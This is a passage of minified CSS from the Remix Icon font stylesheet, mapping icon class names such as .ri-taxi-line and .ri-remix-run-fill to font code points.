content:"\f1e9"}.ri-taxi-line:before{content:"\f1ea"}.ri-taxi-wifi-fill:before{content:"\f1eb"}.ri-taxi-wifi-line:before{content:"\f1ec"}.ri-team-fill:before{content:"\f1ed"}.ri-team-line:before{content:"\f1ee"}.ri-telegram-fill:before{content:"\f1ef"}.ri-telegram-line:before{content:"\f1f0"}.ri-temp-cold-fill:before{content:"\f1f1"}.ri-temp-cold-line:before{content:"\f1f2"}.ri-temp-hot-fill:before{content:"\f1f3"}.ri-temp-hot-line:before{content:"\f1f4"}.ri-terminal-box-fill:before{content:"\f1f5"}.ri-terminal-box-line:before{content:"\f1f6"}.ri-terminal-fill:before{content:"\f1f7"}.ri-terminal-line:before{content:"\f1f8"}.ri-terminal-window-fill:before{content:"\f1f9"}.ri-terminal-window-line:before{content:"\f1fa"}.ri-test-tube-fill:before{content:"\f1fb"}.ri-test-tube-line:before{content:"\f1fc"}.ri-text-direction-l:before{content:"\f1fd"}.ri-text-direction-r:before{content:"\f1fe"}.ri-text-spacing:before{content:"\f1ff"}.ri-text-wrap:before{content:"\f200"}.ri-text:before{content:"\f201"}.ri-thermometer-fill:before{content:"\f202"}.ri-thermometer-line:before{content:"\f203"}.ri-thumb-down-fill:before{content:"\f204"}.ri-thumb-down-line:before{content:"\f205"}.ri-thumb-up-fill:before{content:"\f206"}.ri-thumb-up-line:before{content:"\f207"}.ri-thunderstorms-fill:before{content:"\f208"}.ri-thunderstorms-line:before{content:"\f209"}.ri-ticket-2-fill:before{content:"\f20a"}.ri-ticket-2-line:before{content:"\f20b"}.ri-ticket-fill:before{content:"\f20c"}.ri-ticket-line:before{content:"\f20d"}.ri-time-fill:before{content:"\f20e"}.ri-time-line:before{content:"\f20f"}.ri-timer-2-fill:before{content:"\f210"}.ri-timer-2-line:before{content:"\f211"}.ri-timer-fill:before{content:"\f212"}.ri-timer-flash-fill:before{content:"\f213"}.ri-timer-flash-line:before{content:"\f214"}.ri-timer-line:before{content:"\f215"}.ri-todo-fill:before{content:"\f216"}.ri-todo-line:before{content:"\f217"}.ri-toggle-fill:before{content:"\f218"}.ri-toggle-line:before{content:"\f219"}.ri-tools-fill:before{content:"\f21a"}.ri-tools-line:before{content:"\f21b"}.ri-tornado-fill:before{content:"\f21c"}.ri-tornado-line:before{content:"\f21d"}.ri-trademark-fill:before{content:"\f21e"}.ri-trademark-line:before{content:"\f21f"}.ri-traffic-light-fill:before{content:"\f220"}.ri-traffic-light-line:before{content:"\f221"}.ri-train-fill:before{content:"\f222"}.ri-train-line:before{content:"\f223"}.ri-train-wifi-fill:before{content:"\f224"}.ri-train-wifi-line:before{content:"\f225"}.ri-translate-2:before{content:"\f226"}.ri-translate:before{content:"\f227"}.ri-travesti-fill:before{content:"\f228"}.ri-travesti-line:before{content:"\f229"}.ri-treasure-map-fill:before{content:"\f22a"}.ri-treasure-map-line:before{content:"\f22b"}.ri-trello-fill:before{content:"\f22c"}.ri-trello-line:before{content:"\f22d"}.ri-trophy-fill:before{content:"\f22e"}.ri-trophy-line:before{content:"\f22f"}.ri-truck-fill:before{content:"\f230"}.ri-truck-line:before{content:"\f231"}.ri-tumblr-fill:before{content:"\f232"}.ri-tumblr-line:before{content:"\f233"}.ri-tv-2-fill:before{content:"\f234"}.ri-tv-2-line:before{content:"\f235"}.ri-tv-fill:before{content:"\f236"}.ri-tv-line:before{content:"\f237"}.ri-twitch-fill:before{content:"\f238"}.ri-twitch-line:before{content:"\f239"}.ri-twitter-fill:before{content:"\f23a"}.ri-twitter-line:before{content:"\f23b"}.ri-typhoon-fill:before{content:"\f23c"}.ri-typhoon-line:before{content:"\f23d"}.ri-u-disk-fill:before{content:"\f23e"}.ri-u-disk-line:before{content:"\f23f"}.ri-ubuntu-fill:before{content:"\f240"}.ri-ubuntu-line:before{content:"\f241"}.ri-umbrella-fill:before{content:"\f242"}.ri-umbrella-line:before{content:"\f243"}.ri-underline:before{content:"\f244"}.ri-uninstall-fill:before{content:"\f245"}.ri-uninstall-line:before{content:"\f246"}.ri-unsplash-fill:before{content:"\f247"}.ri-unsplash-line:before{content:"\f248"}.ri-upload-2-fill:before{content:"\f249"}.ri-upload-2-line:before{content:"\f24a"}.ri-upload-cloud-2-fill:before{content:"\f24b"}.ri-upload-cloud-2-line:before{content:"\f24c"}.ri-upload-cloud-fill:before{content:"\f24d"}.ri-upload-cloud-line:before{content:"\f24e"}.ri-upload-fill:before{content:"\f24f"}.ri-upload-line:before{content:"\f250"}.ri-usb-fill:before{content:"\f251"}.ri-usb-line:before{content:"\f252"}.ri-user-2-fill:before{content:"\f253"}.ri-user-2-line:before{content:"\f254"}.ri-user-3-fill:before{content:"\f255"}.ri-user-3-line:before{content:"\f256"}.ri-user-4-fill:before{content:"\f257"}.ri-user-4-line:before{content:"\f258"}.ri-user-5-fill:before{content:"\f259"}.ri-user-5-line:before{content:"\f25a"}.ri-user-6-fill:before{content:"\f25b"}.ri-user-6-line:before{content:"\f25c"}.ri-user-add-fill:before{content:"\f25d"}.ri-user-add-line:before{content:"\f25e"}.ri-user-fill:before{content:"\f25f"}.ri-user-follow-fill:before{content:"\f260"}.ri-user-follow-line:before{content:"\f261"}.ri-user-heart-fill:before{content:"\f262"}.ri-user-heart-line:before{content:"\f263"}.ri-user-line:before{content:"\f264"}.ri-user-location-fill:before{content:"\f265"}.ri-user-location-line:before{content:"\f266"}.ri-user-received-2-fill:before{content:"\f267"}.ri-user-received-2-line:before{content:"\f268"}.ri-user-received-fill:before{content:"\f269"}.ri-user-received-line:before{content:"\f26a"}.ri-user-search-fill:before{content:"\f26b"}.ri-user-search-line:before{content:"\f26c"}.ri-user-settings-fill:before{content:"\f26d"}.ri-user-settings-line:before{content:"\f26e"}.ri-user-shared-2-fill:before{content:"\f26f"}.ri-user-shared-2-line:before{content:"\f270"}.ri-user-shared-fill:before{content:"\f271"}.ri-user-shared-line:before{content:"\f272"}.ri-user-smile-fill:before{content:"\f273"}.ri-user-smile-line:before{content:"\f274"}.ri-user-star-fill:before{content:"\f275"}.ri-user-star-line:before{content:"\f276"}.ri-user-unfollow-fill:before{content:"\f277"}.ri-user-unfollow-line:before{content:"\f278"}.ri-user-voice-fill:before{content:"\f279"}.ri-user-voice-line:before{content:"\f27a"}.ri-video-add-fill:before{content:"\f27b"}.ri-video-add-line:before{content:"\f27c"}.ri-video-chat-fill:before{content:"\f27d"}.ri-video-chat-line:before{content:"\f27e"}.ri-video-download-fill:before{content:"\f27f"}.ri-video-download-line:before{content:"\f280"}.ri-video-fill:before{content:"\f281"}.ri-video-line:before{content:"\f282"}.ri-video-upload-fill:before{content:"\f283"}.ri-video-upload-line:before{content:"\f284"}.ri-vidicon-2-fill:before{content:"\f285"}.ri-vidicon-2-line:before{content:"\f286"}.ri-vidicon-fill:before{content:"\f287"}.ri-vidicon-line:before{content:"\f288"}.ri-vimeo-fill:before{content:"\f289"}.ri-vimeo-line:before{content:"\f28a"}.ri-vip-crown-2-fill:before{content:"\f28b"}.ri-vip-crown-2-line:before{content:"\f28c"}.ri-vip-crown-fill:before{content:"\f28d"}.ri-vip-crown-line:before{content:"\f28e"}.ri-vip-diamond-fill:before{content:"\f28f"}.ri-vip-diamond-line:before{content:"\f290"}.ri-vip-fill:before{content:"\f291"}.ri-vip-line:before{content:"\f292"}.ri-virus-fill:before{content:"\f293"}.ri-virus-line:before{content:"\f294"}.ri-visa-fill:before{content:"\f295"}.ri-visa-line:before{content:"\f296"}.ri-voice-recognition-fill:before{content:"\f297"}.ri-voice-recognition-line:before{content:"\f298"}.ri-voiceprint-fill:before{content:"\f299"}.ri-voiceprint-line:before{content:"\f29a"}.ri-volume-down-fill:before{content:"\f29b"}.ri-volume-down-line:before{content:"\f29c"}.ri-volume-mute-fill:before{content:"\f29d"}.ri-volume-mute-line:before{content:"\f29e"}.ri-volume-off-vibrate-fill:before{content:"\f29f"}.ri-volume-off-vibrate-line:before{content:"\f2a0"}.ri-volume-up-fill:before{content:"\f2a1"}.ri-volume-up-line:before{content:"\f2a2"}.ri-volume-vibrate-fill:before{content:"\f2a3"}.ri-volume-vibrate-line:before{content:"\f2a4"}.ri-vuejs-fill:before{content:"\f2a5"}.ri-vuejs-line:before{content:"\f2a6"}.ri-walk-fill:before{content:"\f2a7"}.ri-walk-line:before{content:"\f2a8"}.ri-wallet-2-fill:before{content:"\f2a9"}.ri-wallet-2-line:before{content:"\f2aa"}.ri-wallet-3-fill:before{content:"\f2ab"}.ri-wallet-3-line:before{content:"\f2ac"}.ri-wallet-fill:before{content:"\f2ad"}.ri-wallet-line:before{content:"\f2ae"}.ri-water-flash-fill:before{content:"\f2af"}.ri-water-flash-line:before{content:"\f2b0"}.ri-webcam-fill:before{content:"\f2b1"}.ri-webcam-line:before{content:"\f2b2"}.ri-wechat-2-fill:before{content:"\f2b3"}.ri-wechat-2-line:before{content:"\f2b4"}.ri-wechat-fill:before{content:"\f2b5"}.ri-wechat-line:before{content:"\f2b6"}.ri-wechat-pay-fill:before{content:"\f2b7"}.ri-wechat-pay-line:before{content:"\f2b8"}.ri-weibo-fill:before{content:"\f2b9"}.ri-weibo-line:before{content:"\f2ba"}.ri-whatsapp-fill:before{content:"\f2bb"}.ri-whatsapp-line:before{content:"\f2bc"}.ri-wheelchair-fill:before{content:"\f2bd"}.ri-wheelchair-line:before{content:"\f2be"}.ri-wifi-fill:before{content:"\f2bf"}.ri-wifi-line:before{content:"\f2c0"}.ri-wifi-off-fill:before{content:"\f2c1"}.ri-wifi-off-line:before{content:"\f2c2"}.ri-window-2-fill:before{content:"\f2c3"}.ri-window-2-line:before{content:"\f2c4"}.ri-window-fill:before{content:"\f2c5"}.ri-window-line:before{content:"\f2c6"}.ri-windows-fill:before{content:"\f2c7"}.ri-windows-line:before{content:"\f2c8"}.ri-windy-fill:before{content:"\f2c9"}.ri-windy-line:before{content:"\f2ca"}.ri-wireless-charging-fill:before{content:"\f2cb"}.ri-wireless-charging-line:before{content:"\f2cc"}.ri-women-fill:before{content:"\f2cd"}.ri-women-line:before{content:"\f2ce"}.ri-wubi-input:before{content:"\f2cf"}.ri-xbox-fill:before{content:"\f2d0"}.ri-xbox-line:before{content:"\f2d1"}.ri-xing-fill:before{content:"\f2d2"}.ri-xing-line:before{content:"\f2d3"}.ri-youtube-fill:before{content:"\f2d4"}.ri-youtube-line:before{content:"\f2d5"}.ri-zcool-fill:before{content:"\f2d6"}.ri-zcool-line:before{content:"\f2d7"}.ri-zhihu-fill:before{content:"\f2d8"}.ri-zhihu-line:before{content:"\f2d9"}.ri-zoom-in-fill:before{content:"\f2da"}.ri-zoom-in-line:before{content:"\f2db"}.ri-zoom-out-fill:before{content:"\f2dc"}.ri-zoom-out-line:before{content:"\f2dd"}.ri-zzz-fill:before{content:"\f2de"}.ri-zzz-line:before{content:"\f2df"}.ri-arrow-down-double-fill:before{content:"\f2e0"}.ri-arrow-down-double-line:before{content:"\f2e1"}.ri-arrow-left-double-fill:before{content:"\f2e2"}.ri-arrow-left-double-line:before{content:"\f2e3"}.ri-arrow-right-double-fill:before{content:"\f2e4"}.ri-arrow-right-double-line:before{content:"\f2e5"}.ri-arrow-turn-back-fill:before{content:"\f2e6"}.ri-arrow-turn-back-line:before{content:"\f2e7"}.ri-arrow-turn-forward-fill:before{content:"\f2e8"}.ri-arrow-turn-forward-line:before{content:"\f2e9"}.ri-arrow-up-double-fill:before{content:"\f2ea"}.ri-arrow-up-double-line:before{content:"\f2eb"}.ri-bard-fill:before{content:"\f2ec"}.ri-bard-line:before{content:"\f2ed"}.ri-bootstrap-fill:before{content:"\f2ee"}.ri-bootstrap-line:before{content:"\f2ef"}.ri-box-1-fill:before{content:"\f2f0"}.ri-box-1-line:before{content:"\f2f1"}.ri-box-2-fill:before{content:"\f2f2"}.ri-box-2-line:before{content:"\f2f3"}.ri-box-3-fill:before{content:"\f2f4"}.ri-box-3-line:before{content:"\f2f5"}.ri-brain-fill:before{content:"\f2f6"}.ri-brain-line:before{content:"\f2f7"}.ri-candle-fill:before{content:"\f2f8"}.ri-candle-line:before{content:"\f2f9"}.ri-cash-fill:before{content:"\f2fa"}.ri-cash-line:before{content:"\f2fb"}.ri-contract-left-fill:before{content:"\f2fc"}.ri-contract-left-line:before{content:"\f2fd"}.ri-contract-left-right-fill:before{content:"\f2fe"}.ri-contract-left-right-line:before{content:"\f2ff"}.ri-contract-right-fill:before{content:"\f300"}.ri-contract-right-line:before{content:"\f301"}.ri-contract-up-down-fill:before{content:"\f302"}.ri-contract-up-down-line:before{content:"\f303"}.ri-copilot-fill:before{content:"\f304"}.ri-copilot-line:before{content:"\f305"}.ri-corner-down-left-fill:before{content:"\f306"}.ri-corner-down-left-line:before{content:"\f307"}.ri-corner-down-right-fill:before{content:"\f308"}.ri-corner-down-right-line:before{content:"\f309"}.ri-corner-left-down-fill:before{content:"\f30a"}.ri-corner-left-down-line:before{content:"\f30b"}.ri-corner-left-up-fill:before{content:"\f30c"}.ri-corner-left-up-line:before{content:"\f30d"}.ri-corner-right-down-fill:before{content:"\f30e"}.ri-corner-right-down-line:before{content:"\f30f"}.ri-corner-right-up-fill:before{content:"\f310"}.ri-corner-right-up-line:before{content:"\f311"}.ri-corner-up-left-double-fill:before{content:"\f312"}.ri-corner-up-left-double-line:before{content:"\f313"}.ri-corner-up-left-fill:before{content:"\f314"}.ri-corner-up-left-line:before{content:"\f315"}.ri-corner-up-right-double-fill:before{content:"\f316"}.ri-corner-up-right-double-line:before{content:"\f317"}.ri-corner-up-right-fill:before{content:"\f318"}.ri-corner-up-right-line:before{content:"\f319"}.ri-cross-fill:before{content:"\f31a"}.ri-cross-line:before{content:"\f31b"}.ri-edge-new-fill:before{content:"\f31c"}.ri-edge-new-line:before{content:"\f31d"}.ri-equal-fill:before{content:"\f31e"}.ri-equal-line:before{content:"\f31f"}.ri-expand-left-fill:before{content:"\f320"}.ri-expand-left-line:before{content:"\f321"}.ri-expand-left-right-fill:before{content:"\f322"}.ri-expand-left-right-line:before{content:"\f323"}.ri-expand-right-fill:before{content:"\f324"}.ri-expand-right-line:before{content:"\f325"}.ri-expand-up-down-fill:before{content:"\f326"}.ri-expand-up-down-line:before{content:"\f327"}.ri-flickr-fill:before{content:"\f328"}.ri-flickr-line:before{content:"\f329"}.ri-forward-10-fill:before{content:"\f32a"}.ri-forward-10-line:before{content:"\f32b"}.ri-forward-15-fill:before{content:"\f32c"}.ri-forward-15-line:before{content:"\f32d"}.ri-forward-30-fill:before{content:"\f32e"}.ri-forward-30-line:before{content:"\f32f"}.ri-forward-5-fill:before{content:"\f330"}.ri-forward-5-line:before{content:"\f331"}.ri-graduation-cap-fill:before{content:"\f332"}.ri-graduation-cap-line:before{content:"\f333"}.ri-home-office-fill:before{content:"\f334"}.ri-home-office-line:before{content:"\f335"}.ri-hourglass-2-fill:before{content:"\f336"}.ri-hourglass-2-line:before{content:"\f337"}.ri-hourglass-fill:before{content:"\f338"}.ri-hourglass-line:before{content:"\f339"}.ri-javascript-fill:before{content:"\f33a"}.ri-javascript-line:before{content:"\f33b"}.ri-loop-left-fill:before{content:"\f33c"}.ri-loop-left-line:before{content:"\f33d"}.ri-loop-right-fill:before{content:"\f33e"}.ri-loop-right-line:before{content:"\f33f"}.ri-memories-fill:before{content:"\f340"}.ri-memories-line:before{content:"\f341"}.ri-meta-fill:before{content:"\f342"}.ri-meta-line:before{content:"\f343"}.ri-microsoft-loop-fill:before{content:"\f344"}.ri-microsoft-loop-line:before{content:"\f345"}.ri-nft-fill:before{content:"\f346"}.ri-nft-line:before{content:"\f347"}.ri-notion-fill:before{content:"\f348"}.ri-notion-line:before{content:"\f349"}.ri-openai-fill:before{content:"\f34a"}.ri-openai-line:before{content:"\f34b"}.ri-overline:before{content:"\f34c"}.ri-p2p-fill:before{content:"\f34d"}.ri-p2p-line:before{content:"\f34e"}.ri-presentation-fill:before{content:"\f34f"}.ri-presentation-line:before{content:"\f350"}.ri-replay-10-fill:before{content:"\f351"}.ri-replay-10-line:before{content:"\f352"}.ri-replay-15-fill:before{content:"\f353"}.ri-replay-15-line:before{content:"\f354"}.ri-replay-30-fill:before{content:"\f355"}.ri-replay-30-line:before{content:"\f356"}.ri-replay-5-fill:before{content:"\f357"}.ri-replay-5-line:before{content:"\f358"}.ri-school-fill:before{content:"\f359"}.ri-school-line:before{content:"\f35a"}.ri-shining-2-fill:before{content:"\f35b"}.ri-shining-2-line:before{content:"\f35c"}.ri-shining-fill:before{content:"\f35d"}.ri-shining-line:before{content:"\f35e"}.ri-sketching:before{content:"\f35f"}.ri-skip-down-fill:before{content:"\f360"}.ri-skip-down-line:before{content:"\f361"}.ri-skip-left-fill:before{content:"\f362"}.ri-skip-left-line:before{content:"\f363"}.ri-skip-right-fill:before{content:"\f364"}.ri-skip-right-line:before{content:"\f365"}.ri-skip-up-fill:before{content:"\f366"}.ri-skip-up-line:before{content:"\f367"}.ri-slow-down-fill:before{content:"\f368"}.ri-slow-down-line:before{content:"\f369"}.ri-sparkling-2-fill:before{content:"\f36a"}.ri-sparkling-2-line:before{content:"\f36b"}.ri-sparkling-fill:before{content:"\f36c"}.ri-sparkling-line:before{content:"\f36d"}.ri-speak-fill:before{content:"\f36e"}.ri-speak-line:before{content:"\f36f"}.ri-speed-up-fill:before{content:"\f370"}.ri-speed-up-line:before{content:"\f371"}.ri-tiktok-fill:before{content:"\f372"}.ri-tiktok-line:before{content:"\f373"}.ri-token-swap-fill:before{content:"\f374"}.ri-token-swap-line:before{content:"\f375"}.ri-unpin-fill:before{content:"\f376"}.ri-unpin-line:before{content:"\f377"}.ri-wechat-channels-fill:before{content:"\f378"}.ri-wechat-channels-line:before{content:"\f379"}.ri-wordpress-fill:before{content:"\f37a"}.ri-wordpress-line:before{content:"\f37b"}.ri-blender-fill:before{content:"\f37c"}.ri-blender-line:before{content:"\f37d"}.ri-emoji-sticker-fill:before{content:"\f37e"}.ri-emoji-sticker-line:before{content:"\f37f"}.ri-git-close-pull-request-fill:before{content:"\f380"}.ri-git-close-pull-request-line:before{content:"\f381"}.ri-instance-fill:before{content:"\f382"}.ri-instance-line:before{content:"\f383"}.ri-megaphone-fill:before{content:"\f384"}.ri-megaphone-line:before{content:"\f385"}.ri-pass-expired-fill:before{content:"\f386"}.ri-pass-expired-line:before{content:"\f387"}.ri-pass-pending-fill:before{content:"\f388"}.ri-pass-pending-line:before{content:"\f389"}.ri-pass-valid-fill:before{content:"\f38a"}.ri-pass-valid-line:before{content:"\f38b"}.ri-ai-generate:before{content:"\f38c"}.ri-calendar-close-fill:before{content:"\f38d"}.ri-calendar-close-line:before{content:"\f38e"}.ri-draggable:before{content:"\f38f"}.ri-font-family:before{content:"\f390"}.ri-font-mono:before{content:"\f391"}.ri-font-sans-serif:before{content:"\f392"}.ri-font-sans:before{content:"\f393"}.ri-hard-drive-3-fill:before{content:"\f394"}.ri-hard-drive-3-line:before{content:"\f395"}.ri-kick-fill:before{content:"\f396"}.ri-kick-line:before{content:"\f397"}.ri-list-check-3:before{content:"\f398"}.ri-list-indefinite:before{content:"\f399"}.ri-list-ordered-2:before{content:"\f39a"}.ri-list-radio:before{content:"\f39b"}.ri-openbase-fill:before{content:"\f39c"}.ri-openbase-line:before{content:"\f39d"}.ri-planet-fill:before{content:"\f39e"}.ri-planet-line:before{content:"\f39f"}.ri-prohibited-fill:before{content:"\f3a0"}.ri-prohibited-line:before{content:"\f3a1"}.ri-quote-text:before{content:"\f3a2"}.ri-seo-fill:before{content:"\f3a3"}.ri-seo-line:before{content:"\f3a4"}.ri-slash-commands:before{content:"\f3a5"}.ri-archive-2-fill:before{content:"\f3a6"}.ri-archive-2-line:before{content:"\f3a7"}.ri-inbox-2-fill:before{content:"\f3a8"}.ri-inbox-2-line:before{content:"\f3a9"}.ri-shake-hands-fill:before{content:"\f3aa"}.ri-shake-hands-line:before{content:"\f3ab"}.ri-supabase-fill:before{content:"\f3ac"}.ri-supabase-line:before{content:"\f3ad"}.ri-water-percent-fill:before{content:"\f3ae"}.ri-water-percent-line:before{content:"\f3af"}.ri-yuque-fill:before{content:"\f3b0"}.ri-yuque-line:before{content:"\f3b1"}.ri-crosshair-2-fill:before{content:"\f3b2"}.ri-crosshair-2-line:before{content:"\f3b3"}.ri-crosshair-fill:before{content:"\f3b4"}.ri-crosshair-line:before{content:"\f3b5"}.ri-file-close-fill:before{content:"\f3b6"}.ri-file-close-line:before{content:"\f3b7"}.ri-infinity-fill:before{content:"\f3b8"}.ri-infinity-line:before{content:"\f3b9"}.ri-rfid-fill:before{content:"\f3ba"}.ri-rfid-line:before{content:"\f3bb"}.ri-slash-commands-2:before{content:"\f3bc"}.ri-user-forbid-fill:before{content:"\f3bd"}.ri-user-forbid-line:before{content:"\f3be"}.ri-beer-fill:before{content:"\f3bf"}.ri-beer-line:before{content:"\f3c0"}.ri-circle-fill:before{content:"\f3c1"}.ri-circle-line:before{content:"\f3c2"}.ri-dropdown-list:before{content:"\f3c3"}.ri-file-image-fill:before{content:"\f3c4"}.ri-file-image-line:before{content:"\f3c5"}.ri-file-pdf-2-fill:before{content:"\f3c6"}.ri-file-pdf-2-line:before{content:"\f3c7"}.ri-file-video-fill:before{content:"\f3c8"}.ri-file-video-line:before{content:"\f3c9"}.ri-folder-image-fill:before{content:"\f3ca"}.ri-folder-image-line:before{content:"\f3cb"}.ri-folder-video-fill:before{content:"\f3cc"}.ri-folder-video-line:before{content:"\f3cd"}.ri-hexagon-fill:before{content:"\f3ce"}.ri-hexagon-line:before{content:"\f3cf"}.ri-menu-search-fill:before{content:"\f3d0"}.ri-menu-search-line:before{content:"\f3d1"}.ri-octagon-fill:before{content:"\f3d2"}.ri-octagon-line:before{content:"\f3d3"}.ri-pentagon-fill:before{content:"\f3d4"}.ri-pentagon-line:before{content:"\f3d5"}.ri-rectangle-fill:before{content:"\f3d6"}.ri-rectangle-line:before{content:"\f3d7"}.ri-robot-2-fill:before{content:"\f3d8"}.ri-robot-2-line:before{content:"\f3d9"}.ri-shapes-fill:before{content:"\f3da"}.ri-shapes-line:before{content:"\f3db"}.ri-square-fill:before{content:"\f3dc"}.ri-square-line:before{content:"\f3dd"}.ri-tent-fill:before{content:"\f3de"}.ri-tent-line:before{content:"\f3df"}.ri-threads-fill:before{content:"\f3e0"}.ri-threads-line:before{content:"\f3e1"}.ri-tree-fill:before{content:"\f3e2"}.ri-tree-line:before{content:"\f3e3"}.ri-triangle-fill:before{content:"\f3e4"}.ri-triangle-line:before{content:"\f3e5"}.ri-twitter-x-fill:before{content:"\f3e6"}.ri-twitter-x-line:before{content:"\f3e7"}.ri-verified-badge-fill:before{content:"\f3e8"}.ri-verified-badge-line:before{content:"\f3e9"}.ri-armchair-fill:before{content:"\f3ea"}.ri-armchair-line:before{content:"\f3eb"}.ri-bnb-fill:before{content:"\f3ec"}.ri-bnb-line:before{content:"\f3ed"}.ri-bread-fill:before{content:"\f3ee"}.ri-bread-line:before{content:"\f3ef"}.ri-btc-fill:before{content:"\f3f0"}.ri-btc-line:before{content:"\f3f1"}.ri-calendar-schedule-fill:before{content:"\f3f2"}.ri-calendar-schedule-line:before{content:"\f3f3"}.ri-dice-1-fill:before{content:"\f3f4"}.ri-dice-1-line:before{content:"\f3f5"}.ri-dice-2-fill:before{content:"\f3f6"}.ri-dice-2-line:before{content:"\f3f7"}.ri-dice-3-fill:before{content:"\f3f8"}.ri-dice-3-line:before{content:"\f3f9"}.ri-dice-4-fill:before{content:"\f3fa"}.ri-dice-4-line:before{content:"\f3fb"}.ri-dice-5-fill:before{content:"\f3fc"}.ri-dice-5-line:before{content:"\f3fd"}.ri-dice-6-fill:before{content:"\f3fe"}.ri-dice-6-line:before{content:"\f3ff"}.ri-dice-fill:before{content:"\f400"}.ri-dice-line:before{content:"\f401"}.ri-drinks-fill:before{content:"\f402"}.ri-drinks-line:before{content:"\f403"}.ri-equalizer-2-fill:before{content:"\f404"}.ri-equalizer-2-line:before{content:"\f405"}.ri-equalizer-3-fill:before{content:"\f406"}.ri-equalizer-3-line:before{content:"\f407"}.ri-eth-fill:before{content:"\f408"}.ri-eth-line:before{content:"\f409"}.ri-flower-fill:before{content:"\f40a"}.ri-flower-line:before{content:"\f40b"}.ri-glasses-2-fill:before{content:"\f40c"}.ri-glasses-2-line:before{content:"\f40d"}.ri-glasses-fill:before{content:"\f40e"}.ri-glasses-line:before{content:"\f40f"}.ri-goggles-fill:before{content:"\f410"}.ri-goggles-line:before{content:"\f411"}.ri-image-circle-fill:before{content:"\f412"}.ri-image-circle-line:before{content:"\f413"}.ri-info-i:before{content:"\f414"}.ri-money-rupee-circle-fill:before{content:"\f415"}.ri-money-rupee-circle-line:before{content:"\f416"}.ri-news-fill:before{content:"\f417"}.ri-news-line:before{content:"\f418"}.ri-robot-3-fill:before{content:"\f419"}.ri-robot-3-line:before{content:"\f41a"}.ri-share-2-fill:before{content:"\f41b"}.ri-share-2-line:before{content:"\f41c"}.ri-sofa-fill:before{content:"\f41d"}.ri-sofa-line:before{content:"\f41e"}.ri-svelte-fill:before{content:"\f41f"}.ri-svelte-line:before{content:"\f420"}.ri-vk-fill:before{content:"\f421"}.ri-vk-line:before{content:"\f422"}.ri-xrp-fill:before{content:"\f423"}.ri-xrp-line:before{content:"\f424"}.ri-xtz-fill:before{content:"\f425"}.ri-xtz-line:before{content:"\f426"}.ri-archive-stack-fill:before{content:"\f427"}.ri-archive-stack-line:before{content:"\f428"}.ri-bowl-fill:before{content:"\f429"}.ri-bowl-line:before{content:"\f42a"}.ri-calendar-view:before{content:"\f42b"}.ri-carousel-view:before{content:"\f42c"}.ri-code-block:before{content:"\f42d"}.ri-color-filter-fill:before{content:"\f42e"}.ri-color-filter-line:before{content:"\f42f"}.ri-contacts-book-3-fill:before{content:"\f430"}.ri-contacts-book-3-line:before{content:"\f431"}.ri-contract-fill:before{content:"\f432"}.ri-contract-line:before{content:"\f433"}.ri-drinks-2-fill:before{content:"\f434"}.ri-drinks-2-line:before{content:"\f435"}.ri-export-fill:before{content:"\f436"}.ri-export-line:before{content:"\f437"}.ri-file-check-fill:before{content:"\f438"}.ri-file-check-line:before{content:"\f439"}.ri-focus-mode:before{content:"\f43a"}.ri-folder-6-fill:before{content:"\f43b"}.ri-folder-6-line:before{content:"\f43c"}.ri-folder-check-fill:before{content:"\f43d"}.ri-folder-check-line:before{content:"\f43e"}.ri-folder-close-fill:before{content:"\f43f"}.ri-folder-close-line:before{content:"\f440"}.ri-folder-cloud-fill:before{content:"\f441"}.ri-folder-cloud-line:before{content:"\f442"}.ri-gallery-view-2:before{content:"\f443"}.ri-gallery-view:before{content:"\f444"}.ri-hand:before{content:"\f445"}.ri-import-fill:before{content:"\f446"}.ri-import-line:before{content:"\f447"}.ri-information-2-fill:before{content:"\f448"}.ri-information-2-line:before{content:"\f449"}.ri-kanban-view-2:before{content:"\f44a"}.ri-kanban-view:before{content:"\f44b"}.ri-list-view:before{content:"\f44c"}.ri-lock-star-fill:before{content:"\f44d"}.ri-lock-star-line:before{content:"\f44e"}.ri-puzzle-2-fill:before{content:"\f44f"}.ri-puzzle-2-line:before{content:"\f450"}.ri-puzzle-fill:before{content:"\f451"}.ri-puzzle-line:before{content:"\f452"}.ri-ram-2-fill:before{content:"\f453"}.ri-ram-2-line:before{content:"\f454"}.ri-ram-fill:before{content:"\f455"}.ri-ram-line:before{content:"\f456"}.ri-receipt-fill:before{content:"\f457"}.ri-receipt-line:before{content:"\f458"}.ri-shadow-fill:before{content:"\f459"}.ri-shadow-line:before{content:"\f45a"}.ri-sidebar-fold-fill:before{content:"\f45b"}.ri-sidebar-fold-line:before{content:"\f45c"}.ri-sidebar-unfold-fill:before{content:"\f45d"}.ri-sidebar-unfold-line:before{content:"\f45e"}.ri-slideshow-view:before{content:"\f45f"}.ri-sort-alphabet-asc:before{content:"\f460"}.ri-sort-alphabet-desc:before{content:"\f461"}.ri-sort-number-asc:before{content:"\f462"}.ri-sort-number-desc:before{content:"\f463"}.ri-stacked-view:before{content:"\f464"}.ri-sticky-note-add-fill:before{content:"\f465"}.ri-sticky-note-add-line:before{content:"\f466"}.ri-swap-2-fill:before{content:"\f467"}.ri-swap-2-line:before{content:"\f468"}.ri-swap-3-fill:before{content:"\f469"}.ri-swap-3-line:before{content:"\f46a"}.ri-table-3:before{content:"\f46b"}.ri-table-view:before{content:"\f46c"}.ri-text-block:before{content:"\f46d"}.ri-text-snippet:before{content:"\f46e"}.ri-timeline-view:before{content:"\f46f"}.ri-blogger-fill:before{content:"\f470"}.ri-blogger-line:before{content:"\f471"}.ri-chat-thread-fill:before{content:"\f472"}.ri-chat-thread-line:before{content:"\f473"}.ri-discount-percent-fill:before{content:"\f474"}.ri-discount-percent-line:before{content:"\f475"}.ri-exchange-2-fill:before{content:"\f476"}.ri-exchange-2-line:before{content:"\f477"}.ri-git-fork-fill:before{content:"\f478"}.ri-git-fork-line:before{content:"\f479"}.ri-input-field:before{content:"\f47a"}.ri-progress-1-fill:before{content:"\f47b"}.ri-progress-1-line:before{content:"\f47c"}.ri-progress-2-fill:before{content:"\f47d"}.ri-progress-2-line:before{content:"\f47e"}.ri-progress-3-fill:before{content:"\f47f"}.ri-progress-3-line:before{content:"\f480"}.ri-progress-4-fill:before{content:"\f481"}.ri-progress-4-line:before{content:"\f482"}.ri-progress-5-fill:before{content:"\f483"}.ri-progress-5-line:before{content:"\f484"}.ri-progress-6-fill:before{content:"\f485"}.ri-progress-6-line:before{content:"\f486"}.ri-progress-7-fill:before{content:"\f487"}.ri-progress-7-line:before{content:"\f488"}.ri-progress-8-fill:before{content:"\f489"}.ri-progress-8-line:before{content:"\f48a"}.ri-remix-run-fill:before{content:"\f48b"}.ri-remix-run-line:before{content:"\f48c"}.ri-